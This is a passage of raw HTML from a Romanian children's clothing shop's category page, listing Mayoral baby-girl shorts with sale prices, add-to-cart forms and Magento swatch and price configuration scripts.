                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46889","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-ecofriends-otoman-bebe-fetita-1223-my-ps10x.html">
                                Pantaloni scurti Ecofriends otoman bebe fetita 1223 MY-PS10X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46889" data-price-box="product-id-46889">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46889"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46889"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46889"
         data-role="swatch-option-46889"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46889]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["46890"]},{"id":"42","label":"9 Luni","products":["46891"]},{"id":"72","label":"12 Luni","products":["46892"]},{"id":"43","label":"24 Luni","products":["46894"]},{"id":"44","label":"36 Luni","products":["46895"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"46890":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69},"tierPrices":[],"msrpPrice":{"amount":0}},"46891":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69},"tierPrices":[],"msrpPrice":{"amount":0}},"46892":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69},"tierPrices":[],"msrpPrice":{"amount":0}},"46894":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69},"tierPrices":[],"msrpPrice":{"amount":0}},"46895":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69}},"productId":"46889","chooseText":"Alegeti o optiune...","images":[],"index":{"46890":{"144":"41"},"46891":{"144":"42"},"46892":{"144":"72"},"46894":{"144":"43"},"46895":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"46890":"MY-PS10X GALBEN -6 Luni","46891":"MY-PS10X GALBEN -9 Luni","46892":"MY-PS10X GALBEN -12 Luni","46894":"MY-PS10X GALBEN -24 Luni","46895":"MY-PS10X GALBEN -36 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46889]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":69},"finalPrice":{"amount":69}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-denim-bebe-fetita-1225-mayoral-my-ps11x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-01225-086-800-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-47%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/42715/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="42715">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":42715,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"42715","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-denim-bebe-fetita-1225-mayoral-my-ps11x.html">
                                Pantaloni scurti denim bebe fetita 1225 MAYORAL MY-PS11X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="42715" data-price-box="product-id-42715">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-42715"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">149,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-42715"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-42715"
         data-role="swatch-option-42715"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-42715]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["87109"]},{"id":"73","label":"18 Luni","products":["52990"]},{"id":"43","label":"24 Luni","products":["52991"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"52990":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"52991":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"87109":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79}},"productId":"42715","chooseText":"Alegeti o optiune...","images":[],"index":{"52990":{"144":"73"},"52991":{"144":"43"},"87109":{"144":"41"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"52990":"MY-PS11X-ALBASTRU INCHIS-18 Luni","52991":"MY-PS11X-ALBASTRU INCHIS-24 Luni","87109":"MY-PS11X-ALBASTRU INCHIS-6 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-42715]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-blugi-funda-bebe-fetita-1237-my-ps13x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/p/a/pantaloni-scurti-blugi-funda-bebe-fetita_id_21-01237-005-800-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-47%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/41283/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="41283">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":41283,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"41283","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-blugi-funda-bebe-fetita-1237-my-ps13x.html">
                                Pantaloni scurti blugi funda bebe fetita 1237 MY-PS13X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="41283" data-price-box="product-id-41283">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-41283"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">149,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-41283"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-41283"
         data-role="swatch-option-41283"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-41283]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["46901"]},{"id":"42","label":"9 Luni","products":["46902"]},{"id":"72","label":"12 Luni","products":["41284"]},{"id":"43","label":"24 Luni","products":["41286"]},{"id":"44","label":"36 Luni","products":["41287"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"41284":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"41286":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"41287":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":119},"finalPrice":{"amount":119},"tierPrices":[],"msrpPrice":{"amount":0}},"46901":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"46902":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79}},"productId":"41283","chooseText":"Alegeti o optiune...","images":[],"index":{"41284":{"144":"72"},"41286":{"144":"43"},"41287":{"144":"44"},"46901":{"144":"41"},"46902":{"144":"42"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"41284":"MY-PS13X-12 Luni","41286":"MY-PS13X-24 Luni","41287":"MY-PS13X-36 Luni","46901":"MY-PS13X-6 Luni","46902":"MY-PS13X-9 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-41283]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-rosii-bebe-fetita-1227-my-ps12x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/p/a/pantaloni-scurti-bebe-fetita_id_21-01227-057-800-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/41237/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="41237">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":41237,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"41237","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-rosii-bebe-fetita-1227-my-ps12x.html">
                                Pantaloni scurti rosii bebe fetita 1227 MY-PS12X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="41237" data-price-box="product-id-41237">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-41237"                data-price-amount="69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-41237"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-41237"
         data-role="swatch-option-41237"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-41237]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["64200"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"64200":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"41237","chooseText":"Alegeti o optiune...","images":[],"index":{"64200":{"144":"41"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"64200":"MY-PS12X ROSII-6 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-41237]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-corai-bebe-fetita-1227-my-ps12x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/p/a/pantaloni-scurti-bebe-fetita_id_21-01227-055-800-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/41209/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="41209">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":41209,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"41209","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-corai-bebe-fetita-1227-my-ps12x.html">
                                Pantaloni scurti corai  bebe fetita 1227 MY-PS12X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="41209" data-price-box="product-id-41209">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-41209"                data-price-amount="69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-41209"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

